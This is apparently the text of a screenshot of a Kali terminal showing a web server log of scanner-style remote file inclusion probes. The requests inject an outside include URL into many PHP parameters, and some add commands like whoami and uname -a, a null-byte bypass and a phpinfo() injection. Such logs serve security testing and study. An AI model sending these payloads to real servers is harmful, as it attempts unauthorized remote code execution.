 Applications Places Terminal Sat 16:44 1
#!
root@kali: ~
File Edit View Search Terminal Help
192.168.47.145 - - [10/Feb/2018 16:42:10] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:10] "GET /theme/test6.php?root=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:10] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:10] "GET /themes.php?GLOBALS[theme_path]=http://cirt.net/rfiinc.txt?? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:10] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:10] "GET /themes/blackorange.php?root=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:10] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:10] "GET /themes/container.php?theme_directory=http://cirt.net/rfiinc.txt?%00 HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /themes/default/layouts/standard.php?page_include=http://cirt.net/rfiinc.txt??&act=cmd&cmd=whoami&d=/&submit=1&cmd_txt=1 HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /themes/default/preview_post_completo.php?dir=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /themes/header.php?theme_directory=http://cirt.net/rfiinc.txt?%00 HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /themes/ubb/login.php?theme=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /themes/ubb/login.php?theme=http://cirt.net/rfiinc.txt?? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /thumbnail.php?module=gallery&GLOBALS[PTH][classes]=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.phpinfo()&t=png&title=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /timedifference.php?la=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /toolbar.loudmouth.php?mainframe=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /tools/update_translations.php?_SESSION[path]=http://cirt.net/rfiinc.txt?? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /top.php?laypath=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 404, message File not found
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /toplist.php?f=toplist_top10&phpbb_root_path=http://cirt.net/rfiinc.txt? HTTP/1.1" 404 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 400, message Bad request syntax ('GET /topsites/index.php?page=http://cirt.net/rfiinc.txt??&cmd=uname -a HTTP/1.1')
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /topsites/index.php?page=http://cirt.net/rfiinc.txt??&cmd=uname -a HTTP/1.1" 400 -
192.168.47.145 - - [10/Feb/2018 16:42:11] code 400, message Bad request syntax ('GET /topsites/index.php?page=http://cirt.net/rfiinc.txt??&cmd=uname -a HTTP/1.1')
192.168.47.145 - - [10/Feb/2018 16:42:11] "GET /topsites/index.php?page=http://cirt.net/rfiinc.txt??&cmd=uname -a HTTP/1.1" 400 -